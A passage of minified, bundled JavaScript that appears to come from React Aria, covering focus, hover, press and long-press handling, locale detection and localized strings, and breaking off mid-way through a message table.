a(e={}){let{autoFocus:t=!1,isTextInput:n,within:a}=e,l=(0,s.useRef)({isFocused:!1,isFocusVisible:t||(0,r.E)()}),[u,c]=(0,s.useState)(!1),[d,p]=(0,s.useState)(()=>l.current.isFocused&&l.current.isFocusVisible),f=(0,s.useCallback)(()=>p(l.current.isFocused&&l.current.isFocusVisible),[]),h=(0,s.useCallback)(e=>{l.current.isFocused=e,c(e),f()},[f]);(0,r.mG)(e=>{l.current.isFocusVisible=e,f()},[],{isTextInput:n});let{focusProps:g}=(0,i.K)({isDisabled:a,onFocusChange:h}),{focusWithinProps:m}=(0,o.L)({isDisabled:!a,onFocusWithinChange:h});return{isFocused:u,isFocusVisible:d,focusProps:a?m:g}}},8753:function(e,t,n){"use strict";n.d(t,{Jv:function(){return s},q6:function(){return o}});var r=n(8202),i=n(7072);function o(e){var t;let n,o;let a=(t=(0,r.r3)(e),(o=null==(n=(0,i.vY)(t))?void 0:n.getAttribute("aria-activedescendant"))&&t.getElementById(o)||n);a!==e&&(a&&(a.dispatchEvent(new FocusEvent("blur",{relatedTarget:e})),a.dispatchEvent(new FocusEvent("focusout",{bubbles:!0,relatedTarget:e}))),e&&s(e,a))}function s(e,t){e.dispatchEvent(new FocusEvent("focus",{relatedTarget:t})),e.dispatchEvent(new FocusEvent("focusin",{bubbles:!0,relatedTarget:t}))}},45003:function(e,t,n){"use strict";n.d(t,{j:function(){return f}});let r=new Set(["Arab","Syrc","Samr","Mand","Thaa","Mend","Nkoo","Adlm","Rohg","Hebr"]),i=new Set(["ae","ar","arc","bcc","bqi","ckb","dv","fa","glk","he","ku","mzn","nqo","pnb","ps","sd","ug","ur","yi"]);var o=n(75271),s=n(33655);let a=Symbol.for("react-aria.i18n.locale");function l(){let e="undefined"!=typeof window&&window[a]||"undefined"!=typeof navigator&&(navigator.language||navigator.userLanguage)||"en-US";try{Intl.DateTimeFormat.supportedLocalesOf([e])}catch{e="en-US"}return{locale:e,direction:!function(e){if(Intl.Locale){let t=new Intl.Locale(e).maximize(),n="function"==typeof t.getTextInfo?t.getTextInfo():t.textInfo;if(n)return"rtl"===n.direction;if(t.script)return r.has(t.script)}let t=e.split("-")[0];return i.has(t)}(e)?"ltr":"rtl"}}let u=l(),c=new Set;function d(){for(let e of(u=l(),c))e(u)}let p=o.createContext(null);function f(){let e=function(){let e=(0,s.Av)(),[t,n]=(0,o.useState)(u);return((0,o.useEffect)(()=>(0===c.size&&window.addEventListener("languagechange",d),c.add(n),()=>{c.delete(n),0===c.size&&window.removeEventListener("languagechange",d)}),[]),e)?{locale:"undefined"!=typeof window&&window[a]||"en-US",direction:"ltr"}:t}();return(0,o.useContext)(p)||e}},31679:function(e,t,n){"use strict";n.d(t,{X:function(){return o}});var r=n(45003);let i=new Map;function o(e){let{locale:t}=(0,r.j)(),n=t+(e?Object.entries(e).sort((e,t)=>e[0]<t[0]?-1:1).join():"");if(i.has(n))return i.get(n);let o=new Intl.Collator(t,e);return i.set(n,o),o}},370:function(e,t,n){"use strict";let r;n.d(t,{q:function(){return f}});var i=n(45003);let o=Symbol.for("react-aria.i18n.locale"),s=Symbol.for("react-aria.i18n.strings");class a{getStringForLocale(e,t){let n=this.getStringsForLocale(t)[e];if(!n)throw Error(`Could not find intl message ${e} in ${t} locale`);return n}getStringsForLocale(e){let t=this.strings[e];return t||(t=function(e,t,n="en-US"){if(t[e])return t[e];let r=Intl.Locale?new Intl.Locale(e).language:e.split("-")[0];if(t[r])return t[r];for(let e in t)if(e.startsWith(r+"-"))return t[e];return t[n]}(e,this.strings,this.defaultLocale),this.strings[e]=t),t}static getGlobalDictionaryForPackage(e){if("undefined"==typeof window)return null;let t=window[o];if(void 0===r){let e=window[s];if(!e)return null;for(let n in r={},e)r[n]=new a({[t]:e[n]},t)}let n=null==r?void 0:r[e];if(!n)throw Error(`Strings for package "${e}" were not included by LocalizedStringProvider. Please add it to the list passed to createLocalizedStringDictionary.`);return n}constructor(e,t="en-US"){this.strings=Object.fromEntries(Object.entries(e).filter(([,e])=>e)),this.defaultLocale=t}}let l=new Map,u=new Map;class c{format(e,t){let n=this.strings.getStringForLocale(e,this.locale);return"function"==typeof n?n(t,this):n}plural(e,t,n="cardinal"){let r=t["="+e];if(r)return"function"==typeof r?r():r;let i=this.locale+":"+n,o=l.get(i);return o||(o=new Intl.PluralRules(this.locale,{type:n}),l.set(i,o)),"function"==typeof(r=t[o.select(e)]||t.other)?r():r}number(e){let t=u.get(this.locale);return t||(t=new Intl.NumberFormat(this.locale),u.set(this.locale,t)),t.format(e)}select(e,t){let n=e[t]||e.other;return"function"==typeof n?n():n}constructor(e,t){this.locale=e,this.strings=t}}var d=n(75271);let p=new WeakMap;function f(e,t){let n,{locale:r}=(0,i.j)(),o=t&&a.getGlobalDictionaryForPackage(t)||((n=p.get(e))||(n=new a(e),p.set(e,n)),n);return(0,d.useMemo)(()=>new c(r,o),[r,o])}},3191:function(e,t,n){"use strict";n.d(t,{N:function(){return l},m:function(){return u}});var r=n(27411),i=n(36799),o=n(89184),s=n(17502),a=n(75271);let l=a.forwardRef(({children:e,...t},n)=>{let l=(0,a.useRef)(!1),u=(0,a.useContext)(r.O);n=(0,i.B)(n||(null==u?void 0:u.ref));let c=(0,o.d)(u||{},{...t,ref:n,register(){l.current=!0,u&&u.register()}});return(0,s.l)(u,n),(0,a.useEffect)(()=>{l.current||(l.current=!0)},[]),a.createElement(r.O.Provider,{value:c},e)});function u({children:e}){let t=(0,a.useMemo)(()=>({register:()=>{}}),[]);return a.createElement(r.O.Provider,{value:t},e)}},27411:function(e,t,n){"use strict";n.d(t,{O:function(){return r}});let r=n(75271).createContext({register:()=>{}});r.displayName="PressResponderContext"},20023:function(e,t,n){"use strict";n.d(t,{e:function(){return l}});var r=n(81919),i=n(8202),o=n(7072),s=n(37417),a=n(76057);function l(e){let t=(0,i.r3)(e);if("virtual"===(0,r.Jz)()){let n=(0,o.vY)(t);(0,s.Q)(()=>{let r=(0,o.vY)(t);(r===n||r===t.body)&&e.isConnected&&(0,a.A)(e)})}else(0,a.A)(e)}},52239:function(e,t,n){"use strict";n.d(t,{A:function(){return c},l:function(){return u}});var r=n(30030),i=n(8202),o=n(37417);let s="default",a="",l=new WeakMap;function u(e){if((0,r.gn)()){if("default"===s){let t=(0,i.r3)(e);a=t.documentElement.style.webkitUserSelect,t.documentElement.style.webkitUserSelect="none"}s="disabled"}else if(e instanceof HTMLElement||e instanceof SVGElement){let t="userSelect"in e.style?"userSelect":"webkitUserSelect";l.set(e,e.style[t]),e.style[t]="none"}}function c(e){if((0,r.gn)())"disabled"===s&&(s="restoring",setTimeout(()=>{(0,o.Q)(()=>{if("restoring"===s){let t=(0,i.r3)(e);"none"===t.documentElement.style.webkitUserSelect&&(t.documentElement.style.webkitUserSelect=a||""),a="",s="default"}})},300));else if((e instanceof HTMLElement||e instanceof SVGElement)&&e&&l.has(e)){let t=l.get(e),n="userSelect"in e.style?"userSelect":"webkitUserSelect";"none"===e.style[n]&&(e.style[n]=t),""===e.getAttribute("style")&&e.removeAttribute("style"),l.delete(e)}}},57769:function(e,t,n){"use strict";n.d(t,{K:function(){return a}});var r=n(44375),i=n(75271),o=n(8202),s=n(7072);function a(e){let{isDisabled:t,onFocus:n,onBlur:a,onFocusChange:l}=e,u=(0,i.useCallback)(e=>{if(e.target===e.currentTarget)return a&&a(e),l&&l(!1),!0},[a,l]),c=(0,r.d0)(u),d=(0,i.useCallback)(e=>{let t=(0,o.r3)(e.target),r=t?(0,s.vY)(t):(0,s.vY)();e.target===e.currentTarget&&r===(0,s.NI)(e.nativeEvent)&&(n&&n(e),l&&l(!0),c(e))},[l,n,c]);return{focusProps:{onFocus:!t&&(n||l||a)?d:void 0,onBlur:!t&&(a||l)?u:void 0}}}},81919:function(e,t,n){"use strict";n.d(t,{E:function(){return E},Jz:function(){return k},_w:function(){return w},mG:function(){return T}});var r=n(44375),i=n(30030),o=n(98045),s=n(79634),a=n(8202),l=n(75271);let u=null,c=new Set,d=new Map,p=!1,f=!1,h={Tab:!0,Escape:!0};function g(e,t){for(let n of c)n(e,t)}function m(e){p=!0,o.nG.isOpening||e.metaKey||!(0,i.V5)()&&e.altKey||e.ctrlKey||"Control"===e.key||"Shift"===e.key||"Meta"===e.key||(u="keyboard",g("keyboard",e))}function v(e){u="pointer","pointerType"in e&&e.pointerType,("mousedown"===e.type||"pointerdown"===e.type)&&(p=!0,g("pointer",e))}function y(e){!o.nG.isOpening&&(0,s.Z)(e)&&(p=!0,u="virtual")}function b(e){e.target!==window&&e.target!==document&&!r.uR&&e.isTrusted&&(p||f||(u="virtual",g("virtual",e)),p=!1,f=!1)}function x(){r.uR||(p=!1,f=!0)}function _(e){if("undefined"==typeof window||"undefined"==typeof document||d.get((0,a.kR)(e)))return;let t=(0,a.kR)(e),n=(0,a.r3)(e),r=t.HTMLElement.prototype.focus;t.HTMLElement.prototype.focus=function(){p=!0,r.apply(this,arguments)},n.addEventListener("keydown",m,!0),n.addEventListener("keyup",m,!0),n.addEventListener("click",y,!0),t.addEventListener("focus",b,!0),t.addEventListener("blur",x,!1),"undefined"!=typeof PointerEvent&&(n.addEventListener("pointerdown",v,!0),n.addEventListener("pointermove",v,!0),n.addEventListener("pointerup",v,!0)),t.addEventListener("beforeunload",()=>{S(e)},{once:!0}),d.set(t,{focus:r})}let S=(e,t)=>{let n=(0,a.kR)(e),r=(0,a.r3)(e);t&&r.removeEventListener("DOMContentLoaded",t),d.has(n)&&(n.HTMLElement.prototype.focus=d.get(n).focus,r.removeEventListener("keydown",m,!0),r.removeEventListener("keyup",m,!0),r.removeEventListener("click",y,!0),n.removeEventListener("focus",b,!0),n.removeEventListener("blur",x,!1),"undefined"!=typeof PointerEvent&&(r.removeEventListener("pointerdown",v,!0),r.removeEventListener("pointermove",v,!0),r.removeEventListener("pointerup",v,!0)),d.delete(n))};function E(){return"pointer"!==u}function k(){return u}function w(e){u=e,g(e,null)}"undefined"!=typeof document&&function(e){let t;let n=(0,a.r3)(void 0);"loading"!==n.readyState?_(void 0):(t=()=>{_(void 0)},n.addEventListener("DOMContentLoaded",t)),()=>S(e,t)}();let C=new Set(["checkbox","radio","range","color","file","image","button","submit","reset"]);function T(e,t,n){_(),(0,l.useEffect)(()=>{let t=(t,r)=>{(function(e,t,n){let r=(0,a.r3)(null==n?void 0:n.target),i="undefined"!=typeof window?(0,a.kR)(null==n?void 0:n.target).HTMLInputElement:HTMLInputElement,o="undefined"!=typeof window?(0,a.kR)(null==n?void 0:n.target).HTMLTextAreaElement:HTMLTextAreaElement,s="undefined"!=typeof window?(0,a.kR)(null==n?void 0:n.target).HTMLElement:HTMLElement,l="undefined"!=typeof window?(0,a.kR)(null==n?void 0:n.target).KeyboardEvent:KeyboardEvent;return!((e=e||r.activeElement instanceof i&&!C.has(r.activeElement.type)||r.activeElement instanceof o||r.activeElement instanceof s&&r.activeElement.isContentEditable)&&"keyboard"===t&&n instanceof l&&!h[n.key])})(!!(null==n?void 0:n.isTextInput),t,r)&&e(E())};return c.add(t),()=>{c.delete(t)}},t)}},72490:function(e,t,n){"use strict";n.d(t,{L:function(){return l}});var r=n(44375),i=n(75271),o=n(18656),s=n(8202),a=n(7072);function l(e){let{isDisabled:t,onBlurWithin:n,onFocusWithin:l,onFocusWithinChange:u}=e,c=(0,i.useRef)({isFocusWithin:!1}),{addGlobalListener:d,removeAllGlobalListeners:p}=(0,o.x)(),f=(0,i.useCallback)(e=>{e.currentTarget.contains(e.target)&&c.current.isFocusWithin&&!e.currentTarget.contains(e.relatedTarget)&&(c.current.isFocusWithin=!1,p(),n&&n(e),u&&u(!1))},[n,u,c,p]),h=(0,r.d0)(f),g=(0,i.useCallback)(e=>{if(!e.currentTarget.contains(e.target))return;let t=(0,s.r3)(e.target),n=(0,a.vY)(t);if(!c.current.isFocusWithin&&n===(0,a.NI)(e.nativeEvent)){l&&l(e),u&&u(!0),c.current.isFocusWithin=!0,h(e);let n=e.currentTarget;d(t,"focus",e=>{if(c.current.isFocusWithin&&!(0,a.bE)(n,e.target)){let i=new t.defaultView.FocusEvent("blur",{relatedTarget:e.target});(0,r.nh)(i,n),f((0,r.yA)(i))}},{capture:!0})}},[l,u,h,d,f]);return t?{focusWithinProps:{onFocus:void 0,onBlur:void 0}}:{focusWithinProps:{onFocus:g,onBlur:f}}}},30197:function(e,t,n){"use strict";n.d(t,{RG:function(){return u},kc:function(){return c}});var r=n(20023),i=n(57769),o=n(66447),s=n(17502),a=n(89184),l=n(75271);let u=l.createContext(null);function c(e,t){let{focusProps:n}=(0,i.K)(e),{keyboardProps:c}=(0,o.v)(e),d=(0,a.d)(n,c),p=function(e){let t=(0,l.useContext)(u)||{};(0,s.l)(t,e);let{ref:n,...r}=t;return r}(t),f=e.isDisabled?{}:p,h=(0,l.useRef)(e.autoFocus);(0,l.useEffect)(()=>{h.current&&t.current&&(0,r.e)(t.current),h.current=!1},[t]);let g=e.excludeFromTabOrder?-1:0;return e.isDisabled&&(g=void 0),{focusableProps:(0,a.d)({...d,tabIndex:g},f)}}},31027:function(e,t,n){"use strict";n.d(t,{X:function(){return d}});var r=n(18656),i=n(8202),o=n(7072),s=n(75271);let a=!1,l=0;function u(e){"touch"===e.pointerType&&(a=!0,setTimeout(()=>{a=!1},50))}function c(){if("undefined"!=typeof document)return 0===l&&"undefined"!=typeof PointerEvent&&document.addEventListener("pointerup",u),l++,()=>{--l>0||"undefined"==typeof PointerEvent||document.removeEventListener("pointerup",u)}}function d(e){let{onHoverStart:t,onHoverChange:n,onHoverEnd:l,isDisabled:u}=e,[d,p]=(0,s.useState)(!1),f=(0,s.useRef)({isHovered:!1,ignoreEmulatedMouseEvents:!1,pointerType:"",target:null}).current;(0,s.useEffect)(c,[]);let{addGlobalListener:h,removeAllGlobalListeners:g}=(0,r.x)(),{hoverProps:m,triggerHoverEnd:v}=(0,s.useMemo)(()=>{let e=(e,s)=>{if(f.pointerType=s,u||"touch"===s||f.isHovered||!e.currentTarget.contains(e.target))return;f.isHovered=!0;let a=e.currentTarget;f.target=a,h((0,i.r3)(e.target),"pointerover",e=>{f.isHovered&&f.target&&!(0,o.bE)(f.target,e.target)&&r(e,e.pointerType)},{capture:!0}),t&&t({type:"hoverstart",target:a,pointerType:s}),n&&n(!0),p(!0)},r=(e,t)=>{let r=f.target;f.pointerType="",f.target=null,"touch"!==t&&f.isHovered&&r&&(f.isHovered=!1,g(),l&&l({type:"hoverend",target:r,pointerType:t}),n&&n(!1),p(!1))},s={};return"undefined"!=typeof PointerEvent&&(s.onPointerEnter=t=>{a&&"mouse"===t.pointerType||e(t,t.pointerType)},s.onPointerLeave=e=>{!u&&e.currentTarget.contains(e.target)&&r(e,e.pointerType)}),{hoverProps:s,triggerHoverEnd:r}},[t,n,l,u,f,h,g]);return(0,s.useEffect)(()=>{u&&v({currentTarget:f.target},f.pointerType)},[u]),{hoverProps:m,isHovered:d}}},66447:function(e,t,n){"use strict";function r(e){if(!e)return;let t=!0;return n=>{e({...n,preventDefault(){n.preventDefault()},isDefaultPrevented:()=>n.isDefaultPrevented(),stopPropagation(){t=!0},continuePropagation(){t=!1},isPropagationStopped:()=>t}),t&&n.stopPropagation()}}function i(e){return{keyboardProps:e.isDisabled?{}:{onKeyDown:r(e.onKeyDown),onKeyUp:r(e.onKeyUp)}}}n.d(t,{v:function(){return i}})},65681:function(e,t,n){"use strict";n.d(t,{T:function(){return p}});var r=n(24492),i=n(18656),o=n(8202),s=n(76057),a=n(58771),l=n(75271);let u=0,c=new Map;var d=n(89184);function p(e){let{isDisabled:t,onLongPressStart:n,onLongPressEnd:p,onLongPress:f,threshold:h=500,accessibilityDescription:g}=e,m=(0,l.useRef)(void 0),{addGlobalListener:v,removeGlobalListener:y}=(0,i.x)(),{pressProps:b}=(0,r.r)({isDisabled:t,onPressStart(e){if(e.continuePropagation(),("mouse"===e.pointerType||"touch"===e.pointerType)&&(n&&n({...e,type:"longpressstart"}),m.current=setTimeout(()=>{e.target.dispatchEvent(new PointerEvent("pointercancel",{bubbles:!0})),(0,o.r3)(e.target).activeElement!==e.target&&(0,s.A)(e.target),f&&f({...e,type:"longpress"}),m.current=void 0},h),"touch"===e.pointerType)){let t=e=>{e.preventDefault()};v(e.target,"contextmenu",t,{once:!0}),v(window,"pointerup",()=>{setTimeout(()=>{y(e.target,"contextmenu",t)},30)},{once:!0})}},onPressEnd(e){m.current&&clearTimeout(m.current),p&&("mouse"===e.pointerType||"touch"===e.pointerType)&&p({...e,type:"longpressend"})}}),x=function(e){let[t,n]=(0,l.useState)();return(0,a.b)(()=>{if(!e)return;let t=c.get(e);if(t)n(t.element.id);else{let r=`react-aria-description-${u++}`;n(r);let i=document.createElement("div");i.id=r,i.style.display="none",i.textContent=e,document.body.appendChild(i),t={refCount:0,element:i},c.set(e,t)}return t.refCount++,()=>{t&&0==--t.refCount&&(t.element.remove(),c.delete(e))}},[e]),{"aria-describedby":e?t:void 0}}(f&&!t?g:void 0);return{longPressProps:(0,d.d)(b,x)}}},24492:function(e,t,n){"use strict";n.d(t,{r:function(){return C}});var r=n(44375),i=n(52239),o=n(27411);function s(e,t,n){if(!t.has(e))throw TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function a(e,t,n){var r=s(e,t,"set");return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw TypeError("attempted to set read only private field");t.value=n}}(e,r,n),n}var l=n(89184),u=n(17502),c=n(18656),d=n(11347),p=n(58771),f=n(7072),h=n(98045),g=n(72394),m=n(8202),v=n(76057),y=n(30030),b=n(79634);n(30967);var x=n(75271),_=new WeakMap;class S{continuePropagation(){a(this,_,!1)}get shouldStopPropagation(){var e;return(e=s(this,_,"get")).get?e.get.call(this):e.value}constructor(e,t,n,r){var i,o;o={writable:!0,value:void 0},function(e,t){if(t.has(e))throw TypeError("Cannot initialize the same private elements twice on an object")}(this,_),_.set(this,o),a(this,_,!0);let s=null!==(i=null==r?void 0:r.target)&&void 0!==i?i:n.currentTarget,l=null==s?void 0:s.getBoundingClientRect(),u,c=0,d,p=null;null!=n.clientX&&null!=n.clientY&&(d=n.clientX,p=n.clientY),l&&(null!=d&&null!=p?(u=d-l.left,c=p-l.top):(u=l.width/2,c=l.height/2)),this.type=e,this.pointerType=t,this.target=n.currentTarget,this.shiftKey=n.shiftKey,this.metaKey=n.metaKey,this.ctrlKey=n.ctrlKey,this.altKey=n.altKey,this.x=u,this.y=c}}let E=Symbol("linkClicked"),k="react-aria-pressable-style",w="data-react-aria-pressable";function C(e){let{onPress:t,onPressChange:n,onPressStart:s,onPressEnd:a,onPressUp:_,onClick:C,isDisabled:L,isPressed:R,preventFocusOnPress:D,shouldCancelOnPointerExit:A,allowTextSelectionOnPress:P,ref:j,...M}=function(e){let t=(0,x.useContext)(o.O);if(t){let{register:n,...r}=t;e=(0,l.d)(r,e),n()}return(0,u.l)(t,e.ref),e}(e),[F,B]=(0,x.useState)(!1),$=(0,x.useRef)({isPressed:!1,ignoreEmulatedMouseEvents:!1,didFirePressStart:!1,isTriggeringEvent:!1,activePointerId:null,target:null,isOverTarget:!1,pointerType:null,disposables:[]}),{addGlobalListener:z,removeAllGlobalListeners:K,removeGlobalListener:U}=(0,c.x)(),W=(0,x.useCallback)((e,t)=>{let r=$.current;if(L||r.didFirePressStart)return!1;let i=!0;if(r.isTriggeringEvent=!0,s){let n=new S("pressstart",t,e);s(n),i=n.shouldStopPropagation}return n&&n(!0),r.isTriggeringEvent=!1,r.didFirePressStart=!0,B(!0),i},[L,s,n]),V=(0,x.useCallback)((e,r,i=!0)=>{let o=$.current;if(!o.didFirePressStart)return!1;o.didFirePressStart=!1,o.isTriggeringEvent=!0;let s=!0;if(a){let t=new S("pressend",r,e);a(t),s=t.shouldStopPropagation}if(n&&n(!1),B(!1),t&&i&&!L){let n=new S("press",r,e);t(n),s&&(s=n.shouldStopPropagation)}return o.isTriggeringEvent=!1,s},[L,a,n,t]),H=(0,d.i)(V),G=(0,x.useCallback)((e,t)=>{let n=$.current;if(L)return!1;if(_){n.isTriggeringEvent=!0;let r=new S("pressup",t,e);return _(r),n.isTriggeringEvent=!1,r.shouldStopPropagation}return!0},[L,_]),Y=(0,d.i)(G),X=(0,x.useCallback)(e=>{let t=$.current;if(t.isPressed&&t.target){for(let n of(t.didFirePressStart&&null!=t.pointerType&&V(I(t.target,e),t.pointerType,!1),t.isPressed=!1,ei(null),t.isOverTarget=!1,t.activePointerId=null,t.pointerType=null,K(),P||(0,i.A)(t.target),t.disposables))n();t.disposables=[]}},[P,K,V]),J=(0,d.i)(X),q=(0,x.useCallback)(e=>{A&&X(e)},[A,X]),Z=(0,x.useCallback)(e=>{L||null==C||C(e)},[L,C]),Q=(0,x.useCallback)((e,t)=>{if(!L&&C){let n=new MouseEvent("click",e);(0,r.nh)(n,t),C((0,r.yA)(n))}},[L,C]),ee=(0,d.i)(Q),[et,en]=(0,x.useState)(!1);(0,p.b)(()=>{let e=$.current;if(et){let t=e.target,n=(0,g.t)(n=>{t&&N(n,t)&&!n.repeat&&(0,f.bE)(t,(0,f.NI)(n))&&e.target&&Y(I(e.target,n),"keyboard")},t=>{var n,r,i;if(e.isPressed&&e.target&&N(t,e.target)){O((0,f.NI)(t),t.key)&&t.preventDefault();let n=(0,f.NI)(t),i=(0,f.bE)(e.target,(0,f.NI)(t));H(I(e.target,t),"keyboard",i),i&&ee(t,e.target),K(),"Enter"!==t.key&&T(e.target)&&(0,f.bE)(e.target,n)&&!t[E]&&(t[E]=!0,(0,h.nG)(e.target,t,!1)),e.isPressed=!1,en(!1),null===(r=e.metaKeyEvents)||void 0===r||r.delete(t.key)}else if("Meta"===t.key&&(null===(n=e.metaKeyEvents)||void 0===n?void 0:n.size)){let t=e.metaKeyEvents;for(let n of(e.metaKeyEvents=void 0,t.values()))null===(i=e.target)||void 0===i||i.dispatchEvent(new KeyboardEvent("keyup",n))}});return z((0,m.r3)(e.target),"keyup",n,!0),()=>{U((0,m.r3)(e.target),"keyup",n,!0)}}},[et,z,K,U]);let[er,ei]=(0,x.useState)(null);(0,p.b)(()=>{let e=$.current;if("pointer"===er){let t=t=>{if(t.pointerId===e.activePointerId&&e.isPressed&&0===t.button&&e.target){if((0,f.bE)(e.target,(0,f.NI)(t))&&null!=e.pointerType){let n=!1,r=setTimeout(()=>{e.isPressed&&e.target instanceof HTMLElement&&(n?J(t):((0,v.A)(e.target),e.target.click()))},80);z(t.currentTarget,"click",()=>n=!0,!0),e.disposables.push(()=>clearTimeout(r))}else J(t);e.isOverTarget=!1}},n=e=>{J(e)};return z((0,m.r3)(e.target),"pointerup",t,!1),z((0,m.r3)(e.target),"pointercancel",n,!1),()=>{U((0,m.r3)(e.target),"pointerup",t,!1),U((0,m.r3)(e.target),"pointercancel",n,!1)}}},[er,z,U]);let eo=(0,x.useMemo)(()=>{let e=$.current,t={onKeyDown(t){if(N(t.nativeEvent,t.currentTarget)&&(0,f.bE)(t.currentTarget,(0,f.NI)(t.nativeEvent))){var n;O((0,f.NI)(t.nativeEvent),t.key)&&t.preventDefault();let r=!0;e.isPressed||t.repeat||(e.target=t.currentTarget,e.isPressed=!0,en(!0),e.pointerType="keyboard",r=W(t,"keyboard")),r&&t.stopPropagation(),t.metaKey&&(0,y.V5)()&&(null===(n=e.metaKeyEvents)||void 0===n||n.set(t.key,t.nativeEvent))}else"Meta"===t.key&&(e.metaKeyEvents=new Map)},onClick(t){if((!t||(0,f.bE)(t.currentTarget,(0,f.NI)(t.nativeEvent)))&&t&&0===t.button&&!e.isTriggeringEvent&&!h.nG.isOpening){let n=!0;if(L&&t.preventDefault(),!e.ignoreEmulatedMouseEvents&&!e.isPressed&&("virtual"===e.pointerType||(0,b.Z)(t.nativeEvent))){let e=W(t,"virtual"),r=G(t,"virtual"),i=V(t,"virtual");Z(t),n=e&&r&&i}else if(e.isPressed&&"keyboard"!==e.pointerType){let r=e.pointerType||t.nativeEvent.pointerType||"virtual",i=G(I(t.currentTarget,t),r),o=V(I(t.currentTarget,t),r,!0);n=i&&o,e.isOverTarget=!1,Z(t),X(t)}e.ignoreEmulatedMouseEvents=!1,n&&t.stopPropagation()}}};return"undefined"!=typeof PointerEvent&&(t.onPointerDown=t=>{if(0!==t.button||!(0,f.bE)(t.currentTarget,(0,f.NI)(t.nativeEvent)))return;if((0,b.c)(t.nativeEvent)){e.pointerType="virtual";return}e.pointerType=t.pointerType;let n=!0;if(!e.isPressed){e.isPressed=!0,ei("pointer"),e.isOverTarget=!0,e.activePointerId=t.pointerId,e.target=t.currentTarget,P||(0,i.l)(e.target),n=W(t,e.pointerType);let r=(0,f.NI)(t.nativeEvent);"releasePointerCapture"in r&&r.releasePointerCapture(t.pointerId)}n&&t.stopPropagation()},t.onMouseDown=t=>{if((0,f.bE)(t.currentTarget,(0,f.NI)(t.nativeEvent))&&0===t.button){if(D){let n=(0,r.WZ)(t.target);n&&e.disposables.push(n)}t.stopPropagation()}},t.onPointerUp=t=>{(0,f.bE)(t.currentTarget,(0,f.NI)(t.nativeEvent))&&"virtual"!==e.pointerType&&0===t.button&&!e.isPressed&&G(t,e.pointerType||t.pointerType)},t.onPointerEnter=t=>{t.pointerId===e.activePointerId&&e.target&&!e.isOverTarget&&null!=e.pointerType&&(e.isOverTarget=!0,W(I(e.target,t),e.pointerType))},t.onPointerLeave=t=>{t.pointerId===e.activePointerId&&e.target&&e.isOverTarget&&null!=e.pointerType&&(e.isOverTarget=!1,V(I(e.target,t),e.pointerType,!1),q(t))},t.onDragStart=e=>{(0,f.bE)(e.currentTarget,(0,f.NI)(e.nativeEvent))&&X(e)}),t},[L,D,K,P,X,q,V,W,G,Z,Q]);return(0,x.useEffect)(()=>{if(!j)return;let e=(0,m.r3)(j.current);if(!e||!e.head||e.getElementById(k))return;let t=e.createElement("style");t.id=k,t.textContent=`
@layer {
  [${w}] {
    touch-action: pan-x pan-y pinch-zoom;
  }
}
    `.trim(),e.head.prepend(t)},[j]),(0,x.useEffect)(()=>{let e=$.current;return()=>{var t;for(let n of(P||(0,i.A)(null!==(t=e.target)&&void 0!==t?t:void 0),e.disposables))n();e.disposables=[]}},[P]),{isPressed:R||F,pressProps:(0,l.d)(M,eo,{[w]:!0})}}function T(e){return"A"===e.tagName&&e.hasAttribute("href")}function N(e,t){let{key:n,code:r}=e,i=t.getAttribute("role");return("Enter"===n||" "===n||"Spacebar"===n||"Space"===r)&&!(t instanceof(0,m.kR)(t).HTMLInputElement&&!R(t,n)||t instanceof(0,m.kR)(t).HTMLTextAreaElement||t.isContentEditable)&&!(("link"===i||!i&&T(t))&&"Enter"!==n)}function I(e,t){let n=t.clientX,r=t.clientY;return{currentTarget:e,shiftKey:t.shiftKey,ctrlKey:t.ctrlKey,metaKey:t.metaKey,altKey:t.altKey,clientX:n,clientY:r}}function O(e,t){return e instanceof HTMLInputElement?!R(e,t):!(e instanceof HTMLInputElement)&&(e instanceof HTMLButtonElement?"submit"!==e.type&&"reset"!==e.type:!T(e))}let L=new Set(["checkbox","radio","range","color","file","image","button","submit","reset"]);function R(e,t){return"checkbox"===e.type||"radio"===e.type?" "===t:L.has(e.type)}},44375:function(e,t,n){"use strict";n.d(t,{WZ:function(){return p},d0:function(){return c},nh:function(){return u},uR:function(){return d},yA:function(){return l}});var r=n(58771),i=n(17252),o=n(8202),s=n(76057),a=n(75271);function l(e){return e.nativeEvent=e,e.isDefaultPrevented=()=>e.defaultPrevented,e.isPropagationStopped=()=>e.cancelBubble,e.persist=()=>{},e}function u(e,t){Object.defineProperty(e,"target",{value:t}),Object.defineProperty(e,"currentTarget",{value:t})}function c(e){let t=(0,a.useRef)({isFocused:!1,observer:null});return(0,r.b)(()=>{let e=t.current;return()=>{e.observer&&(e.observer.disconnect(),e.observer=null)}},[]),(0,a.useCallback)(n=>{if(n.target instanceof HTMLButtonElement||n.target instanceof HTMLInputElement||n.target instanceof HTMLTextAreaElement||n.target instanceof HTMLSelectElement){t.current.isFocused=!0;let r=n.target;r.addEventListener("focusout",n=>{if(t.current.isFocused=!1,r.disabled){let t=l(n);null==e||e(t)}t.current.observer&&(t.current.observer.disconnect(),t.current.observer=null)},{once:!0}),t.current.observer=new MutationObserver(()=>{if(t.current.isFocused&&r.disabled){var e;null===(e=t.current.observer)||void 0===e||e.disconnect();let n=r===document.activeElement?null:document.activeElement;r.dispatchEvent(new FocusEvent("blur",{relatedTarget:n})),r.dispatchEvent(new FocusEvent("focusout",{bubbles:!0,relatedTarget:n}))}}),t.current.observer.observe(r,{attributes:!0,attributeFilter:["disabled"]})}},[e])}let d=!1;function p(e){for(;e&&!(0,i.E)(e);)e=e.parentElement;let t=(0,o.kR)(e),n=t.document.activeElement;if(!n||n===e)return;d=!0;let r=!1,a=e=>{(e.target===n||r)&&e.stopImmediatePropagation()},l=t=>{t.target!==n&&!r||(t.stopImmediatePropagation(),e||r||(r=!0,(0,s.A)(n),p()))},u=t=>{(t.target===e||r)&&t.stopImmediatePropagation()},c=t=>{(t.target===e||r)&&(t.stopImmediatePropagation(),r||(r=!0,(0,s.A)(n),p()))};t.addEventListener("blur",a,!0),t.addEventListener("focusout",l,!0),t.addEventListener("focusin",c,!0),t.addEventListener("focus",u,!0);let p=()=>{cancelAnimationFrame(f),t.removeEventListener("blur",a,!0),t.removeEventListener("focusout",l,!0),t.removeEventListener("focusin",c,!0),t.removeEventListener("focus",u,!0),d=!1,r=!1},f=requestAnimationFrame(p);return p}},2444:function(e,t,n){"use strict";n.d(t,{u:function(){return u}});var r={};r={"ar-AE":{longPressMessage:`\u{627}\u{636}\u{63A}\u{637} \u{645}\u{637}\u{648}\u{644}\u{627}\u{64B} \u{623}\u{648} 